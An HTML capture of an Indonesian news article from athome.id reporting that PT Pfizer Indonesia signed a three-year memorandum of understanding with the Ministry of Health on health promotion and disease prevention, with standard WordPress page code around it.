

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/
body_size: 17637
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
    <!-- keywords -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://athome.id/xmlrpc.php">
	    <!-- viewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <!-- default IE9 -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>PT Pfizer Indonesia Tandatangani Nota Kesepahaman dengan Kemenkes RI &#8211; www.athome.id</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Feed" href="https://athome.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Umpan Komentar" href="https://athome.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; PT Pfizer Indonesia Tandatangani Nota Kesepahaman dengan Kemenkes RI Umpan Komentar" href="https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athome.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athome.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://athome.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://athome.id/wp-content/themes/paperio/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://athome.id/wp-content/themes/paperio/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athome.id/wp-content/themes/paperio/assets/css/font-awesome.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://athome.id/wp-content/themes/paperio/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://athome.id/wp-content/themes/paperio/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-style-css' href='https://athome.id/wp-content/themes/paperio/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-responsive-style-css' href='https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/html5shiv.js?ver=3.7.3" id="paperio-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://athome.id/wp-content/plugins/paperio-addons/js/instafeed.min.js?ver=1.9.3" id="instafeed-js"></script>
<link rel="https://api.w.org/" href="https://athome.id/wp-json/" /><link rel="alternate" type="application/json" href="https://athome.id/wp-json/wp/v2/posts/5299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athome.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/" />
<link rel='shortlink' href='https://athome.id/?p=5299' />
<link rel="alternate" type="application/json+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fpt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fpt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri%2F&#038;format=xml" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-270x270.jpeg" />
<style id="paperio-custom-css" type="text/css">body{font-family:Open Sans,sans-serif;}.alt-font,.mfp-title,h1,h2,h3,h4,h5,h6,.breadcrumb-style-1 .breadcrumb li,.site-footer .tagcloud a,#success,.paperio-default-menu li{font-family:Montserrat,sans-serif;}.navbar-default .navbar-nav li a{text-transform:uppercase;}body.paperio-theme-option{background:#ffffff;}.footer-bg{background:#f7f7f7;}</style>	<meta name="google-site-verification" content="XbIxFs4nNM3B_uAmhlH99AAX-2wApl7ie7anhLb0YWc" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7077647679793798"
     crossorigin="anonymous"></script>
</head>	
<body class="post-template-default single single-post postid-5299 single-format-standard wp-custom-logo theme-turquoise-blue paperio-theme-option" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Header --><header id="masthead" class="header-main bg-white navbar-fixed-top header-img navbar-bottom" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><!-- Header Logo --><div class="header-border header-logo"><div class="container"><div class="row"><!-- Social Icons -->
<div class="col-md-4 col-sm-4 col-xs-6 social-icon"><a href="#" target="_self"><i class="fab fa-facebook-f"></i></a><a href="#" target="_self"><i class="fab fa-twitter"></i></a><a href="#" target="_self"><i class="fab fa-google-plus-g"></i></a><a href="#" target="_self"><i class="fab fa-linkedin-in"></i></a><a href="#" target="_self"><i class="fab fa-instagram"></i></a><a href="#" target="_self"><i class="fab fa-pinterest-p"></i></a></div><!-- End Social Icons -->

<!-- logo -->
<div class="col-md-4 text-center no-padding"><div class="logo"><a href="https://athome.id/" rel="home" itemprop="url" class = "bg-white"><img class="logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"></a></div></div><!-- end logo -->

<!-- Search -->
<div class="col-md-4 col-sm-4 col-xs-6 fl-right search-box"><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><!--End Search --></div></div></div><!-- End Header Logo --><!-- Menu --><nav id="site-navigation" class="navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12">
    <!-- toggle navigation -->
    <div class="navbar-header">
        <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>                       
    </div>
    <!-- end toggle navigation -->
    <!-- main menu -->
    <div class="menu-main-menu-container navbar-collapse collapse alt-font"><ul id="menu-main-menu" class="nav navbar-nav navbar-white paperio-default-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://athome.id" itemprop="url">Home</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1103"><a href="https://athome.id/category/bisnis/" itemprop="url">Bisnis</a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://athome.id/category/startup/" itemprop="url">Startup</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://athome.id/category/investor/" itemprop="url">Investor</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://athome.id/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://athome.id/category/figur/" itemprop="url">Figur</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://athome.id/category/events/" itemprop="url">Events</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://athome.id/category/opini/" itemprop="url">Opini</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://athome.id/category/podcast/" itemprop="url">Tips</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://athome.id/category/opini/" itemprop="url">Pendidikan</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://athome.id/category/premium/" itemprop="url">K-Drama</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://athome.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul></div>    <!-- end main menu -->
</div></div></div></nav><!-- End Menu --></header><!-- End Header --><div class="below-navigation clear-both"></div><div id="post-5299" class="post-5299 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-kanker-paru tag-kanker-payudara-metastasis tag-kementerian-kesehatan-ri tag-penyakit-pneumonia tag-pfizer tag-program-indonesia-sehat"><section class="page-title border-bottom-mid-gray border-top-mid-gray blog-single-page-background bg-gray"><div class="container-fluid"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 text-center"><h1 class="title-small font-weight-600 text-uppercase text-mid-gray blog-headline entry-title blog-single-page-title no-margin-bottom">PT Pfizer Indonesia Tandatangani Nota Kesepahaman dengan Kemenkes RI</h1><ul class="text-extra-small text-uppercase alt-font blog-single-page-meta"><li><a rel="category tag" class="text-link-light-gray blog-single-page-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></li><li class="published">04 Oktober 2021</li><li>By <a class="text-link-light-gray blog-single-page-meta-link" href=https://athome.id/author/sinta/>Sinta Fajarsari</a></li></ul></div></div></div></section><section class="paperio-breadcrumb-navigation"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><ul class="text-extra-small text-uppercase alt-font paperio-breadcrumb-settings" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://athome.id/" title="Browse to: Home" class="text-link-light-gray"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" class="text-link-light-gray" href="https://athome.id/category/bisnis/" title="Bisnis"><span itemprop="name">Bisnis</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">PT Pfizer Indonesia Tandatangani Nota Kesepahaman dengan Kemenkes RI</span><meta itemprop="position" content="3" /></li>
</ul></div></div></div></section><div class="post-content-area"><section class="margin-five no-margin-lr sm-margin-eight-top xs-margin-twelve-top"><div class="container"><div class="row"><div class="col-md-9 col-sm-8 col-xs-12 padding-right-35 sm-padding-right-15 sm-margin-six-bottom xs-margin-ten-bottom"><div class="margin-four-bottom sm-margin-five-bottom xs-margin-five-bottom"><img width="966" height="596" src="https://athome.id/wp-content/uploads/2021/10/image-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://athome.id/wp-content/uploads/2021/10/image-1.png 966w, https://athome.id/wp-content/uploads/2021/10/image-1-300x185.png 300w, https://athome.id/wp-content/uploads/2021/10/image-1-768x474.png 768w, https://athome.id/wp-content/uploads/2021/10/image-1-420x259.png 420w, https://athome.id/wp-content/uploads/2021/10/image-1-81x50.png 81w" sizes="(max-width: 966px) 100vw, 966px" /></div><div class="entry-content"><p style="font-weight: 400;">PT Pfizer Indonesia menandatangani nota kesepahaman dengan Kementerian Kesehatan Republik Indonesia untuk meningkatkan upaya promotif dan preventif kesehatan sebagai bagian dari ikhtiar mewujudkan Indonesia Sehat.</p>
<p style="font-weight: 400;">Seremoni penandatanganan nota kesepahaman dilakukan di Kementerian Kesehatan RI pada Jumat (1/10) lalu,  disaksikan oleh sejumlah perwakilan Kementerian Kesehatan RI dan Kedutaan Besar Amerika Serikat untuk Indonesia.</p>
<p style="font-weight: 400;">Nota kesepahaman ini meliputi upaya peningkatan promosi kesehatan melalui pemberdayaan masyarakat dan komunikasi, informasi dan edukasi dalam pencegahan dan penanggulangan penyakit pneumonia; kanker payudara metastasis dan kanker paru; manfaat imunisasi bagi masyarakat; peningkatan pengkajian dan pengembangan  ekosistem pendidikan bioteknologi kesehatan; peningkatan kapasitas sumber daya manusia; dan bidang kesehatan lainnya.</p>
<p style="font-weight: 400;">Dengan ditandatanganinya Nota kesepahaman tersebut, dalam hal ini Kementerian Kesehatan diwakili oleh Sekretaris Jenderal Kunta Wibawa Dasa Nugraha, S.E.,M.A.,Ph.D, maka PT Pfizer Indonesia bekerjasama dengan  Kementerian Kesehatan RI  akan melaksanakan program promotif dan preventif berdasarkan ruang lingkup tersebut.  Adapun nota kesepahaman ini berlaku untuk jangka waktu tiga tahun.</p>
